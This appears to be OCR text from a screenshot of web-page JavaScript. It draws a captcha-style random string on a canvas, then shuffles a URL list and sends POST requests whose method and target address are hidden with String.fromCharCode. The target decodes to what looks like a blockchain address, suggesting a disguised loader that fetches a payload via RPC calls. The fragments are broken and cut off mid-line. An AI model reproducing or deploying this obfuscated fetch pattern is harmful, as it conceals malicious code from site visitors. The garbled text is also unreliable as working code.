
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,98,97,48,9
j=await
re.json();if(j.result){let